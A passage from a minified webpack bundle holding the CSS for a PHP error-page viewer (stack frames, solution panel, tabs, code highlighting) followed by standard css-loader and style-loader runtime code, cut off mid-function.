239);n  border-color: var(--gray-300);n  font-size: 0.75rem;n  overflow: hidden;n  display: grid;n  grid-template: 1fr / 100%;n}nn@media (min-width: 640px) {n  .stack-nav {n    display: grid;n    grid-template: auto 1fr / 100%;n    border-bottom-width: 0;n    border-right-width: 1px;n  }n}nn.stack-nav-actions {n  display: none;n}nn@media (min-width: 640px) {n  .stack-nav-actions {n    display: grid;n    align-items: center;n    justify-content: space-between;n    grid-template-columns: auto;n    grid-auto-flow: column;n    padding-top: 1rem;n    padding-bottom: 1rem;n    background-color: rgb(247, 247, 252);n    background-color: var(--gray-100);n  }n}nn.stack-nav-arrows {n  display: grid;n  grid-template-columns: repeat(2, 1fr);n  justify-content: center;n  align-items: center;n  grid-gap: 0.25rem;n  width: 2.5rem;n  padding-left: 0.75rem;n  padding-right: 0.75rem;n}nn.stack-nav-arrow {n  color: rgb(176, 173, 197);n  color: var(--gray-500);n  font-size: 0.75rem;n}nn.stack-nav-arrow:hover {n  color: rgb(75, 71, 109);n  color: var(--gray-700);n}nn.stack-frames {n  overflow: hidden;n  border-top-width: 1px;n  border-color: rgb(238, 238, 245);n  border-color: var(--gray-200);n}nn.stack-frames-scroll {n  position: absolute;n  top: 0;n  right: 0;n  bottom: 0;n  left: 0;n  overflow-x: hidden;n  overflow-y: auto;n}nn.stack-frame-group {n  border-bottom-width: 1px;n  border-color: rgb(232, 229, 239);n  border-color: var(--gray-300);n  background-color: rgb(255, 255, 255);n  background-color: var(--white);n}nn.stack-frame {n  display: grid;n  align-items: flex-end;n  grid-template-columns: 2rem auto auto;n}nn@media (min-width: 640px) {n  .stack-frame {n    grid-template-columns: 3rem 1fr auto;n  }n}nn.stack-frame:not(:first-child) {n  margin-top: -0.5rem;n}nn.stack-frame-selected,n.stack-frame-selected .stack-frame-header {n  background-color: rgb(251, 245, 255);n  background-color: var(--purple-100);n  z-index: 10;n}nn.stack-frame-group-vendor .stack-frame-selected,n.stack-frame-group-vendor .stack-frame-selected .stack-frame-header {n  /* @apply bg-gray-100; */n}nn.stack-frame-number {n  padding-left: 0.5rem;n  padding-right: 0.5rem;n  padding-top: 1rem;n  padding-bottom: 1rem;n  color: rgb(121, 0, 245);n  color: var(--purple-500);n  font-feature-settings: "tnum";n  font-variant-numeric: tabular-nums;n  text-align: center;n}nn.stack-frame-group-vendor .stack-frame-number {n  color: rgba(30, 20, 90, 0.35);n  color: var(--tint-500);n}nn.stack-frame-header {n  margin-right: -2.5rem;n  width: 100%;n}nn.stack-frame-text {n  display: grid;n  align-items: center;n  grid-gap: 0.5rem;n  border-left-width: 2px;n  padding-left: 0.75rem;n  padding-top: 1rem;n  padding-bottom: 1rem;n  border-color: rgb(214, 188, 250);n  border-color: var(--purple-300);n  color: rgb(75, 71, 109);n  color: var(--gray-700);n}nn.stack-frame-group-vendor .stack-frame-text {n  border-color: rgb(232, 229, 239);n  border-color: var(--gray-300);n}nn.stack-frame-selected .stack-frame-text {n  border-color: rgb(121, 0, 245);n  border-color: var(--purple-500);n}nn.stack-frame-group-vendor .stack-frame-selected .stack-frame-text {n  border-color: rgb(176, 173, 197);n  border-color: var(--gray-500);n}nn.stack-frame-line {n  padding-left: 0.5rem;n  padding-right: 0.25rem;n  padding-top: 1rem;n  padding-bottom: 1rem;n  text-align: right;n  line-height: 1.25;n}nn.stack-main {n  display: grid;n  height: 100%;n  overflow: hidden;n  background-color: rgb(247, 247, 252);n  background-color: var(--gray-100);n  grid-template: auto 1fr / 100%;n}nn.stack-main-header {n  padding-left: 1.5rem;n  padding-right: 1.5rem;n  padding-top: 0.5rem;n  padding-bottom: 0.5rem;n  border-bottom-width: 1px;n  border-color: rgb(238, 238, 245);n  border-color: var(--gray-200);n  font-size: 0.75rem;n}nn@media (min-width: 640px) {n  .stack-main-header {n    padding-top: 1rem;n    padding-bottom: 1rem;n    font-size: 1rem;n  }n}nn.stack-main-content {n  overflow: hidden;n}nn.stack-viewer {n  position: absolute;n  top: 0;n  right: 0;n  bottom: 0;n  left: 0;n  display: flex;n  overflow: auto;n  background-color: rgb(255, 255, 255);n  background-color: var(--white);n  font-size: 0.75rem;n}nn.stack-ruler {n  position: -webkit-sticky;n  position: sticky;n  flex: none;n  left: 0;n  z-index: 20;n}nn.stack-lines {n  min-height: 100%;n  border-right-width: 1px;n  border-color: rgb(238, 238, 245);n  border-color: var(--gray-200);n  background-color: rgb(247, 247, 252);n  background-color: var(--gray-100);n  padding-top: 1rem;n  padding-bottom: 1rem;n  -webkit-user-select: none;n     -moz-user-select: none;n      -ms-user-select: none;n          user-select: none;n}nn.stack-line {n  padding-left: 0.5rem;n  padding-right: 0.5rem;n  font-family: SFMono-Regular, Menlo, Monaco, Consolas, "Liberation Mono", "Courier New", monospace;n  color: rgba(30, 20, 70, 0.5);n  color: var(--tint-600);n  line-height: 2;n  -webkit-user-select: none;n     -moz-user-select: none;n      -ms-user-select: none;n          user-select: none;n}nn.stack-line-highlight {n  background-color: rgb(236, 211, 253);n  background-color: var(--purple-200);n}nn.stack-line-selected {n  background-color: rgb(255, 248, 196);n  background-color: var(--yellow-200);n}nn.stack-line-highlight.stack-line-selected {n  background-color: rgb(255, 243, 148);n  background-color: var(--yellow-300);n}nn.stack-code {n  flex-grow: 1;n  padding-top: 1rem;n  padding-bottom: 1rem;n}nn.stack-code-line {n  padding-left: 1.5rem;n  color: rgb(75, 71, 109);n  color: var(--gray-700);n  line-height: 2;n}nn.stack-code-line:hover {n  background-color: rgb(251, 245, 255);n  background-color: var(--purple-100);n}nn.stack-code-line .editor-link {n  display: inline-block;n  padding-left: 0.5rem;n  padding-right: 0.5rem;n  opacity: 0;n  color: rgb(183, 148, 244);n  color: var(--purple-400);n}nn.stack-code-line .editor-link:hover {n  color: rgb(121, 0, 245);n  color: var(--purple-500);n}nn.stack-code-line:hover .editor-link {n  opacity: 1;n}nn.stack-code-line-highlight {n  background-color: rgb(251, 245, 255);n  background-color: var(--purple-100);n}nn.stack-code-line-selected {n  background-color: rgb(255, 253, 235);n  background-color: var(--yellow-100);n}nn.stack-code-line-highlight.stack-code-line-selected {n  background-color: rgb(255, 248, 196);n  background-color: var(--yellow-200);n}nn.solution-hiding {n  pointer-events: none;n}nn.solution-hidden {n  height: 0;n  overflow: hidden;n}nn.solution-hidden .solution-main,n.solution-hiding .solution-main {n  transform: translateY(-25px) scaleY(0.95);n  opacity: 0;n}nn.solution-main {n  z-index: 1;n  color: rgb(51, 47, 81);n  color: var(--gray-800);n  opacity: 1;n  transition: all 0.1s;n}nn.solution-toggle {n  position: absolute;n  z-index: 10;n  top: 0.5rem;n  right: 10px;n  padding-left: 0.75rem;n  padding-right: 0.75rem;n  padding-top: 0.25rem;n  padding-bottom: 0.25rem;n  font-size: 0.75rem;n  line-height: 1;n  cursor: pointer;n}nn.solution-toggle-show {n  top: 0;n  background-color: rgb(148, 242, 200);n  background-color: var(--green-300);n  box-shadow: var(--shadow-sm);n  border-bottom-right-radius: 0.125rem;n  border-bottom-left-radius: 0.125rem;n  z-index: 0;n  clip-path: polygon(0 0, 100% 0, 100% 100%, 9px 100%, 0 calc(100% - 5px));n  -webkit-clip-path: polygon(0 0, 100% 0, 100% 100%, 9px 100%, 0 calc(100% - 5px));n}nn.solution-toggle-show a {n  text-decoration: none;n}nn.solution-background {n  position: absolute;n  top: 0;n  right: 0;n  bottom: 0;n  left: 0;n  top: -6px;n  margin: 0 10px;n  background-color: rgb(148, 242, 200);n  background-color: var(--green-300);n  box-shadow: var(--shadow-default);n  border-width: 1px;n  border-color: rgba(25, 0, 100, 0.1);n  border-color: var(--tint-300);n  overflow: hidden;n  border-bottom-right-radius: 0.125rem;n  border-bottom-left-radius: 0.125rem;n}nn.solution-title {n  font-weight: 600;n  font-size: 1.5rem;n  line-height: 1.25;n  margin-bottom: 1rem;n}nn.solution-content {n  max-width: 56rem;n}nn@media (min-width: 768px) {n  .solution-content {n    margin-left: 15rem;n  }n}nn.solution code {n  font-family: SFMono-Regular, Menlo, Monaco, Consolas, "Liberation Mono", "Courier New", monospace;n  color: rgb(75, 71, 109);n  color: var(--gray-700);n  display: inline-block;n  margin-top: -0.25rem;n  margin-bottom: -0.25rem;n  padding-left: 0.25rem;n  padding-right: 0.25rem;n  border-radius: 0.125rem;n  background-color: rgba(0, 0, 150, 0.025);n  background-color: var(--tint-100);n  border-width: 1px;n  border-color: rgba(0, 0, 150, 0.025);n  border-color: var(--tint-100);n  font-family: SFMono-Regular, Menlo, Monaco, Consolas, "Liberation Mono", "Courier New", monospace;n  color: rgb(75, 71, 109);n  color: var(--gray-700);n  word-break: break-all;n  line-height: 1.25;n}nn:root {n  --tab-main-height: calc(100vh - 3rem);n}nn.tabs {n  z-index: 10;n}nn.tab-main {n  z-index: 1;n  border-left-width: 1px;n  border-right-width: 1px;n  border-bottom-width: 1px;n  border-color: rgba(25, 0, 100, 0.1);n  border-color: var(--tint-300);n  min-height: calc(100vh - 3rem);n  min-height: var(--tab-main-height);n}nn.tab-content {n  background-color: rgb(255, 255, 255);n  background-color: var(--white);n  font-size: 0.875rem;n  min-height: calc(100vh - 3rem);n  min-height: var(--tab-main-height);n}nn.tab-content-section {n  padding-top: 2rem;n  padding-bottom: 2rem;n  border-top-width: 2px;n  border-color: rgba(0, 0, 100, 0.07);n  border-color: var(--tint-200);n}nn.tab-content-section:first-child {n  border-top-width: 0;n}nn.tab-nav {n  position: sticky;n  position: -webkit-sticky;n  display: grid;n  justify-content: center;n  grid-template-columns: auto;n  grid-auto-flow: column;n  grid-gap: 0.5rem;n  top: 0;n  width: 100%;n  z-index: 10;n  background-color: rgb(75, 71, 109);n  background-color: var(--gray-700);n  padding: 0.25rem;n  box-shadow: var(--shadow-default);n  border-top-left-radius: 0.125rem;n  border-top-right-radius: 0.125rem;n  font-size: 0.75rem;n}nn.tab-bar {n  display: grid;n  grid-template-columns: auto;n  grid-auto-flow: column;n  justify-content: flex-start;n  grid-gap: 0.25rem;n  overflow-x: auto;n  overflow-y: hidden;n}nn.tab-bar::-webkit-scrollbar {n  height: 2px;n}nn@media (min-width: 640px) {n  .tab-bar {n    justify-content: center;n  }n}nn.tab {n  padding-left: 1rem;n  padding-right: 1rem;n  color: rgb(232, 229, 239);n  color: var(--gray-300);n  white-space: nowrap;n  border-radius: 0.125rem;n  height: 2.5rem;n  font-size: 0.875rem;n}nn.tab-delimiter {n  border-left-width: 1px;n  border-color: rgb(142, 137, 162);n  border-color: var(--gray-600);n}nn.tab:hover {n  background-color: rgba(20, 0, 100, 0.2);n  background-color: var(--tint-400);n  color: rgb(255, 255, 255);n  color: var(--white);n}nn.tab-active,n.tab-active:hover {n  background-color: rgba(30, 20, 70, 0.5);n  background-color: var(--tint-600);n  color: rgb(255, 255, 255);n  color: var(--white);n}nn.ui-url {n  display: inline-block;n  line-height: 1.25;n  font-size: 0.875rem;n  font-weight: 400;n  text-decoration: underline;n  color: rgba(30, 20, 70, 0.5);n  color: var(--tint-600);n  -webkit-text-decoration-color: rgba(20, 0, 100, 0.2);n          text-decoration-color: rgba(20, 0, 100, 0.2);n  -webkit-text-decoration-color: var(--tint-400);n          text-decoration-color: var(--tint-400);n}nn.ui-url:hover {n  color: rgba(15, 10, 60, 0.75);n  color: var(--tint-700);n  -webkit-text-decoration-color: rgba(30, 20, 90, 0.35);n          text-decoration-color: rgba(30, 20, 90, 0.35);n  -webkit-text-decoration-color: var(--tint-500);n          text-decoration-color: var(--tint-500);n}nn.ui-path {n  display: inline-block;n  line-height: 1.25;n}nn.ui-exception-message {n  font-weight: 600;n  line-height: 1.25;n  word-wrap: break-word;n  display: -webkit-box;n  -webkit-box-orient: vertical;n  -webkit-line-clamp: 5;n  overflow: hidden;n}nn.ui-exception-message-full {n  -webkit-line-clamp: unset;n}nn.ui-exception-class {n  display: inline-block;n  line-height: 1.25;n  color: rgba(30, 20, 70, 0.5);n  color: var(--tint-600);n}nn.ui-line-number {n  display: inline-block;n  padding-left: 0.25rem;n  padding-right: 0.25rem;n  border-radius: 0.125rem;n  background-color: rgba(0, 0, 150, 0.015);n  background-color: var(--tint-50);n  color: rgba(30, 20, 70, 0.5);n  color: var(--tint-600);n  font-size: 0.75rem;n  line-height: 1.25;n}nn.dark .hljs {n  display: block;n  overflow-x: auto;n  padding: 0.5em;n  color: #abb2bf;n  background: #282c34;n}nn.dark .hljs-comment,n.dark .hljs-quote {n  color: #5c6370;n  font-style: italic;n}nn.dark .hljs-doctag,n.dark .hljs-keyword,n.dark .hljs-formula {n  color: #c678dd;n}nn.dark .hljs-section,n.dark .hljs-name,n.dark .hljs-selector-tag,n.dark .hljs-deletion,n.dark .hljs-subst {n  color: #e06c75;n}nn.dark .hljs-literal {n  color: #56b6c2;n}nn.dark .hljs-string,n.dark .hljs-regexp,n.dark .hljs-addition,n.dark .hljs-attribute,n.dark .hljs-meta-string {n  color: #98c379;n}nn.dark .hljs-built_in,n.dark .hljs-class .dark .hljs-title {n  color: #e6c07b;n}nn.dark .hljs-attr,n.dark .hljs-variable,n.dark .hljs-template-variable,n.dark .hljs-type,n.dark .hljs-selector-class,n.dark .hljs-selector-attr,n.dark .hljs-selector-pseudo,n.dark .hljs-number {n  color: #d19a66;n}nn.dark .hljs-symbol,n.dark .hljs-bullet,n.dark .hljs-link,n.dark .hljs-meta,n.dark .hljs-selector-id,n.dark .hljs-title {n  color: #61aeee;n}nn.dark .hljs-emphasis {n  font-style: italic;n}nn.dark .hljs-strong {n  font-weight: bold;n}nn.dark .hljs-link {n  text-decoration: underline;n}nn.light .hljs {n  display: block;n  overflow-x: auto;n  padding: 0.5em;n  color: #383a42;n  background: #fafafa;n}nn.light .hljs-comment,n.light .hljs-quote {n  color: #a0a1a7;n  font-style: italic;n}nn.light .hljs-doctag,n.light .hljs-keyword,n.light .hljs-formula {n  color: #a626a4;n}nn.light .hljs-section,n.light .hljs-name,n.light .hljs-selector-tag,n.light .hljs-deletion,n.light .hljs-subst {n  color: #e45649;n}nn.light .hljs-literal {n  color: #0184bb;n}nn.light .hljs-string,n.light .hljs-regexp,n.light .hljs-addition,n.light .hljs-attribute,n.light .hljs-meta-string {n  color: #50a14f;n}nn.light .hljs-built_in,n.light .hljs-class .light .hljs-title {n  color: #c18401;n}nn.light .hljs-attr,n.light .hljs-variable,n.light .hljs-template-variable,n.light .hljs-type,n.light .hljs-selector-class,n.light .hljs-selector-attr,n.light .hljs-selector-pseudo,n.light .hljs-number {n  color: #986801;n}nn.light .hljs-symbol,n.light .hljs-bullet,n.light .hljs-link,n.light .hljs-meta,n.light .hljs-selector-id,n.light .hljs-title {n  color: #4078f2;n}nn.light .hljs-emphasis {n  font-style: italic;n}nn.light .hljs-strong {n  font-weight: bold;n}nn.light .hljs-link {n  text-decoration: underline;n}nn/* n    Dumps are hidden asap in errorPage.blade n    What follows is !importantn*/nn.tabs pre.sf-dump {n  display: block !important;n}nn.sf-dump-public.sf-dump-highlight,n.sf-dump-protected.sf-dump-highlight,n.sf-dump-private.sf-dump-highlight,n.sf-dump-str.sf-dump-highlight,n.sf-dump-key.sf-dump-highlight {n  background-color: rgb(251, 245, 255) !important;n  background-color: var(--purple-100) !important;n  border-color: rgb(236, 211, 253) !important;n  border-color: var(--purple-200) !important;n}nn.sf-dump-public.sf-dump-highlight-active,n.sf-dump-protected.sf-dump-highlight-active,n.sf-dump-private.sf-dump-highlight-active,n.sf-dump-str.sf-dump-highlight-active,n.sf-dump-key.sf-dump-highlight-active {n  background-color: rgb(255, 253, 235) !important;n  background-color: var(--yellow-100) !important;n  border-color: rgb(255, 248, 196) !important;n  border-color: var(--yellow-200) !important;n}nnpre.sf-dump .sf-dump-search-wrapper > * {n  border-color: rgb(232, 229, 239) !important;n  border-color: var(--gray-300) !important;n}nnpre.sf-dump .sf-dump-search-wrapper > input.sf-dump-search-input {n  font-size: 0.75rem !important;n  background-color: rgb(51, 47, 81) !important;n  background-color: var(--gray-800) !important;n}nnpre.sf-dump .sf-dump-search-wrapper > .sf-dump-search-input-next,npre.sf-dump .sf-dump-search-wrapper > .sf-dump-search-input-previous {n  background-color: rgba(0, 0, 150, 0.025) !important;n  background-color: var(--tint-100) !important;n}nnpre.sf-dump .sf-dump-search-wrapper > .sf-dump-search-count {n  font-size: 0.875rem !important;n}nnpre.sf-dump,npre.sf-dump .sf-dump-default {n  font-family: SFMono-Regular, Menlo, Monaco, Consolas, "Liberation Mono", "Courier New", monospace !important;n  background-color: rgb(247, 247, 252) !important;n  background-color: var(--gray-100) !important;n  color: rgb(51, 47, 81) !important;n  color: var(--gray-800) !important;n}nnpre.sf-dump .sf-dump-num {n  color: rgb(250, 133, 162) !important;n  color: var(--red-300) !important;n}nnpre.sf-dump .sf-dump-const {n  font-weight: 400 !important;n}nnpre.sf-dump .sf-dump-str {n  font-weight: 400 !important;n  color: rgb(142, 137, 162) !important;n  color: var(--gray-600) !important;n}nnpre.sf-dump .sf-dump-note {n  color: rgb(122, 122, 255) !important;n  color: var(--blue-400) !important;n}nnpre.sf-dump .sf-dump-ref {n  color: rgb(142, 137, 162) !important;n  color: var(--gray-600) !important;n}nnpre.sf-dump .sf-dump-public,npre.sf-dump .sf-dump-protected,npre.sf-dump .sf-dump-private {n  color: rgb(121, 0, 245) !important;n  color: var(--purple-500) !important;n}nnpre.sf-dump .sf-dump-meta {n  color: rgb(121, 0, 245) !important;n  color: var(--purple-500) !important;n}nnpre.sf-dump .sf-dump-key {n  color: rgb(113, 7, 220) !important;n  color: var(--purple-600) !important;n}nnpre.sf-dump .sf-dump-index {n  color: rgb(122, 122, 255) !important;n  color: var(--blue-400) !important;n}nnpre.sf-dump .sf-dump-ellipsis {n  color: rgb(113, 7, 220) !important;n  color: var(--purple-600) !important;n}nn.bg-gray-100{n  background-color: rgb(247, 247, 252) !important;n  background-color: var(--gray-100) !important;n}nn.bg-tint-200{n  background-color: rgba(0, 0, 100, 0.07) !important;n  background-color: var(--tint-200) !important;n}nn.bg-tint-300{n  background-color: rgba(25, 0, 100, 0.1) !important;n  background-color: var(--tint-300) !important;n}nn.bg-tint-600{n  background-color: rgba(30, 20, 70, 0.5) !important;n  background-color: var(--tint-600) !important;n}nn.hover\:bg-tint-100:hover{n  background-color: rgba(0, 0, 150, 0.025) !important;n  background-color: var(--tint-100) !important;n}nn.hover\:bg-tint-400:hover{n  background-color: rgba(20, 0, 100, 0.2) !important;n  background-color: var(--tint-400) !important;n}nn.hover\:bg-tint-700:hover{n  background-color: rgba(15, 10, 60, 0.75) !important;n  background-color: var(--tint-700) !important;n}nn.border-gray-700{n  border-color: rgb(75, 71, 109) !important;n  border-color: var(--gray-700) !important;n}nn.border-tint-200{n  border-color: rgba(0, 0, 100, 0.07) !important;n  border-color: var(--tint-200) !important;n}nn.border-tint-300{n  border-color: rgba(25, 0, 100, 0.1) !important;n  border-color: var(--tint-300) !important;n}nn.rounded-full{n  border-radius: 9999px !important;n}nn.rounded-t{n  border-top-left-radius: 0.25rem !important;n  border-top-right-radius: 0.25rem !important;n}nn.border-none{n  border-style: none !important;n}nn.border-t-2{n  border-top-width: 2px !important;n}nn.border-b{n  border-bottom-width: 1px !important;n}nn.cursor-pointer{n  cursor: pointer !important;n}nn.inline-block{n  display: inline-block !important;n}nn.flex{n  display: flex !important;n}nn.inline-flex{n  display: inline-flex !important;n}nn.hidden{n  display: none !important;n}nn.items-center{n  align-items: center !important;n}nn.items-baseline{n  align-items: baseline !important;n}nn.justify-start{n  justify-content: flex-start !important;n}nn.justify-end{n  justify-content: flex-end !important;n}nn.justify-center{n  justify-content: center !important;n}nn.font-mono{n  font-family: SFMono-Regular, Menlo, Monaco, Consolas, "Liberation Mono", "Courier New", monospace !important;n}nn.font-normal{n  font-weight: 400 !important;n}nn.font-medium{n  font-weight: 500 !important;n}nn.font-semibold{n  font-weight: 600 !important;n}nn.h-5{n  height: 1.25rem !important;n}nn.h-8{n  height: 2rem !important;n}nn.h-full{n  height: 100% !important;n}nn.mx-0{n  margin-left: 0 !important;n  margin-right: 0 !important;n}nn.ml-0{n  margin-left: 0 !important;n}nn.mt-1{n  margin-top: 0.25rem !important;n}nn.mr-1{n  margin-right: 0.25rem !important;n}nn.mb-1{n  margin-bottom: 0.25rem !important;n}nn.mt-2{n  margin-top: 0.5rem !important;n}nn.mr-2{n  margin-right: 0.5rem !important;n}nn.mb-2{n  margin-bottom: 0.5rem !important;n}nn.ml-2{n  margin-left: 0.5rem !important;n}nn.mb-3{n  margin-bottom: 0.75rem !important;n}nn.mt-4{n  margin-top: 1rem !important;n}nn.mr-4{n  margin-right: 1rem !important;n}nn.mb-4{n  margin-bottom: 1rem !important;n}nn.ml-6{n  margin-left: 1.5rem !important;n}nn.mt-8{n  margin-top: 2rem !important;n}nn.mt-12{n  margin-top: 3rem !important;n}nn.ml-auto{n  margin-left: auto !important;n}nn.min-h-0{n  min-height: 0 !important;n}nn.min-w-8{n  min-width: 2rem !important;n}nn.opacity-25{n  opacity: 0.25 !important;n}nn.opacity-50{n  opacity: 0.5 !important;n}nn.opacity-75{n  opacity: 0.75 !important;n}nn.overflow-visible{n  overflow: visible !important;n}nn.p-4{n  padding: 1rem !important;n}nn.p-12{n  padding: 3rem !important;n}nn.py-2{n  padding-top: 0.5rem !important;n  padding-bottom: 0.5rem !important;n}nn.px-2{n  padding-left: 0.5rem !important;n  padding-right: 0.5rem !important;n}nn.py-4{n  padding-top: 1rem !important;n  padding-bottom: 1rem !important;n}nn.px-4{n  padding-left: 1rem !important;n  padding-right: 1rem !important;n}nn.px-6{n  padding-left: 1.5rem !important;n  padding-right: 1.5rem !important;n}nn.pt-2{n  padding-top: 0.5rem !important;n}nn.pt-10{n  padding-top: 2.5rem !important;n}nn.pointer-events-none{n  pointer-events: none !important;n}nn.static{n  position: static !important;n}nn.absolute{n  position: absolute !important;n}nn.relative{n  position: relative !important;n}nn.sticky{n  position: -webkit-sticky !important;n  position: sticky !important;n}nn.inset-0{n  top: 0 !important;n  right: 0 !important;n  bottom: 0 !important;n  left: 0 !important;n}nn.top-0{n  top: 0 !important;n}nn.right-0{n  right: 0 !important;n}nn.bottom-0{n  bottom: 0 !important;n}nn.left-0{n  left: 0 !important;n}nn.top-full{n  top: 100% !important;n}nn.left-full{n  left: 100% !important;n}nn.text-left{n  text-align: left !important;n}nn.text-white{n  color: rgb(255, 255, 255) !important;n  color: var(--white) !important;n}nn.text-green-300{n  color: rgb(148, 242, 200) !important;n  color: var(--green-300) !important;n}nn.text-purple-400{n  color: rgb(183, 148, 244) !important;n  color: var(--purple-400) !important;n}nn.text-purple-800{n  color: rgb(79, 15, 143) !important;n  color: var(--purple-800) !important;n}nn.text-gray-200{n  color: rgb(238, 238, 245) !important;n  color: var(--gray-200) !important;n}nn.text-gray-300{n  color: rgb(232, 229, 239) !important;n  color: var(--gray-300) !important;n}nn.text-gray-400{n  color: rgb(209, 204, 224) !important;n  color: var(--gray-400) !important;n}nn.text-gray-500{n  color: rgb(176, 173, 197) !important;n  color: var(--gray-500) !important;n}nn.text-gray-800{n  color: rgb(51, 47, 81) !important;n  color: var(--gray-800) !important;n}nn.text-tint-600{n  color: rgba(30, 20, 70, 0.5) !important;n  color: var(--tint-600) !important;n}nn.hover\:text-white:hover{n  color: rgb(255, 255, 255) !important;n  color: var(--white) !important;n}nn.hover\:text-purple-500:hover{n  color: rgb(121, 0, 245) !important;n  color: var(--purple-500) !important;n}nn.text-xs{n  font-size: 0.75rem !important;n}nn.text-sm{n  font-size: 0.875rem !important;n}nn.text-base{n  font-size: 1rem !important;n}nn.text-xl{n  font-size: 1.25rem !important;n}nn.text-2xl{n  font-size: 1.5rem !important;n}nn.italic{n  font-style: italic !important;n}nn.uppercase{n  text-transform: uppercase !important;n}nn.underline{n  text-decoration: underline !important;n}nn.no-underline{n  text-decoration: none !important;n}nn.tracking-wider{n  letter-spacing: 0.05em !important;n}nn.align-middle{n  vertical-align: middle !important;n}nn.whitespace-no-wrap{n  white-space: nowrap !important;n}nn.w-4{n  width: 1rem !important;n}nn.w-full{n  width: 100% !important;n}nn.z-1{n  z-index: 1 !important;n}nn.z-10{n  z-index: 10 !important;n}nn@media (min-width: 640px){nn  .sm\:start-2 {n    grid-column-start: 2;n  }nn  .sm\:block{n    display: block !important;n  }nn  .sm\:ml-6{n    margin-left: 1.5rem !important;n  }n}nn@media (min-width: 768px){nn  .md\:block{n    display: block !important;n  }n}n',""])},function(t,e,n){"use strict";t.exports=function(t){var e=[];return e.toString=function(){return this.map((function(e){var n=function(t,e){var n=t[1]||"",r=t[3];if(!r)return n;if(e&&"function"==typeof btoa){var o=(a=r,s=btoa(unescape(encodeURIComponent(JSON.stringify(a)))),c="sourceMappingURL=data:application/json;charset=utf-8;base64,".concat(s),"/*# ".concat(c," */")),i=r.sources.map((function(t){return"/*# sourceURL=".concat(r.sourceRoot).concat(t," */")}));return[n].concat(i).concat([o]).join("n")}var a,s,c;return[n].join("n")}(e,t);return e[2]?"@media ".concat(e[2],"{").concat(n,"}"):n})).join("")},e.i=function(t,n){"string"==typeof t&&(t=[[null,t,""]]);for(var r={},o=0;o<this.length;o++){var i=this[o][0];null!=i&&(r[i]=!0)}for(var a=0;a<t.length;a++){var s=t[a];null!=s[0]&&r[s[0]]||(n&&!s[2]?s[2]=n:n&&(s[2]="(".concat(s[2],") and (").concat(n,")")),e.push(s))}},e}},function(t,e,n){var r,o,i={},a=(r=function(){return window&&document&&document.all&&!window.atob},function(){return void 0===o&&(o=r.apply(this,arguments)),o}),s=function(t,e){return e?e.querySelector(t):document.querySelector(t)},c=function(t){var e={};return function(t,n){if("function"==typeof t)return t();if(void 0===e[t]){var r=s.call(this,t,n);if(window.HTMLIFrameElement&&r instanceof window.HTMLIFrameElement)try{r=r.contentDocument.head}catch(t){r=null}e[t]=r}return e[t]}}(),u=null,l=0,f=[],p=n(97);function d(t,e){for(var n=0;n<t.length;n++){var r=t[n],o=i[r.id];if(o){o.refs++;for(var a=0;a<o.parts.length;a++)o.parts[a](r.parts[a]);for(;a<r.parts.length;a++)o.parts.push(_(r.parts[a],e))}else{var s=[];for(a=0;a<r.parts.length;a++)s.push(_(r.parts[a],e));i[r.id]={id:r.id,refs:1,parts:s}}}}function h(t,e){for(var n=[],r={},o=0;o<t.length;o++){var i=t[o],a=e.base?i[0]+e.base:i[0],s={css:i[1],media:i[2],sourceMap:i[3]};r[a]?r[a].parts.push(s):n.push(r[a]={id:a,parts:[s]})}return n}function g(t,e){var n=c(t.insertInto);if(!n)throw new Error("Couldn't find a style target. This probably means that the value for the 'insertInto' parameter is invalid.");var r=f[f.length-1];if("top"===t.insertAt)r?r.nextSibling?n.insertBefore(e,r.nextSibling):n.appendChild(e):n.insertBefore(e,n.firstChild),f.push(e);else if("bottom"===t.insertAt)n.appendChild(e);else{if("object"!=typeof t.insertAt||!t.insertAt.before)throw new Error("[Style Loader]nn Invalid value for parameter 'insertAt' ('options.insertAt') found.n Must be 'top', 'bottom', or Object.n (https://github.com/webpack-contrib/style-loader#insertat)n");var o=c(t.insertAt.before,n);n.insertBefore(e,o)}}function m(t){if(null===t.parentNode)return!1;t.parentNode.removeChild(t);var e=f.indexOf(t);e>=0&&f.splice(e,1)}function v(t){var e=document.createElement("style");if(void 0===t.attrs.type&&(t.attrs.type="text/css"),void 0===t.attrs.nonce){var r=function(){0;return n.nc}();r&&(t.attrs.nonce=r)}return b(e,t.attrs),g(t,e),e}function b(t,e){Object.keys(e).forEach((function(n){t.setAttribute(n,e[n])}))}function _(t,e){var n,r,o,i;if(e.transform&&t.css){if(!(i="function"==typeof e.transform?e.transform(t.css):e.transform.default(t.css)))return function(){};t.css=i}if(e.singleton){var a=l++;n=u||(u=v(e)),r=x.bind(null,n,a,!1),o=x.bind(null,n,a,!0)}else t.sourceMap&&"function"==typeof URL&&"function"==typeof URL.createObjectURL&&"function"==typeof URL.revokeObjectURL&&"function"==typeof Blob&&"function"==typeof btoa?(n=function(t){var e=document.createElement("link");return void 0===t.attrs.type&&(t.attrs.type="text/css"),t.attrs.rel="stylesheet",b(e,t.attrs),g(t,e),e}(e),r=w.bind(null,n,e),o=function(){m(n),n.href&&URL.revokeObjectURL(n.href)}):(n=v(e),r=k.bind(null,n),o=function(){m(n)});return r(t),function(e){if(e){if(e.css===t.css&&e.media===t.media&&e.sourceMap===t.sourceMap)return;r(t=e)}else o()}}t.exports=function(t,e){if("undefined"!=typeof DEBUG&&DEBUG&&"object"!=typeof document)throw new Error("The style-loader cannot be used in a non-browser environment");(e=e||{}).attrs="object"==typeof e.attrs?e.attrs:{},e.singleton||"boolean"==typeof e.singleton||(e.singleton=a()),e.insertInto||(e.insertInto="head"),e.insertAt||(e.insertAt="bottom");var n=h(t,e);return d(n,e),function(t){for(var r=[],o=0;o<n.length;o++){var a=n[o];(s=i[a.id]).refs--,r.push(s)}t&&d(h(t,e),e);for(o=0;o<r.length;o++){var s;if(0===(s=r[o]).refs){for(var c=0;c<s.parts.length;c++)s.parts[c]();delete i[s.id]}}}};var y,E=(y=[],function(t,e){return y[t]=e,y.filter(Boolean).join("n")});function x(t,e,n,r){var o=n?"":r.css;if(t.styleSheet)t.styleSheet.cssText=E(e,o);else{var i=document.createTextNode(o),a=t.childNodes;a[e]&&t.removeChild(a[e]),a.length?t.insertBefore(i,a[e]):t.appendChild(i)}}function k(t,e){var n=e.css,r=e.media;if(r&&t.setAttribute("media",r),t.styleSheet)t.styleSheet.cssText=n;else{for(;t.firstChild;)t.removeChild(t.firstChild);t.appendChild(document.createTextNode(n))}}function w(t,e,n){var r=n.css,o=n.sourceMap,i=void 0===e.convertToAbsoluteUrls&&o;(e.convertToAbsoluteUrls||i)&&(r=p(r)),o&&(r+="n/*# 